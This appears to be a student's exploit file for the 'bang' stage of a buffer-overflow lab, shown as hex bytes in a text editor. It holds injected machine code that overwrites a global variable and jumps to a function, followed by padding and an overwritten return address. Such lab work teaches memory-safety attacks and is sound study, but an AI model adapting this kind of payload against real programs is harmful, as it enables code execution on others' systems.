 bang.txt (~/Desktop/lab3) - gedit
打开 保存 撤消
bang.txt
c7 05 18 c2 04 08 ff 7b 05 3c
68 05 8d 04 08 c3 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 38 35 68 55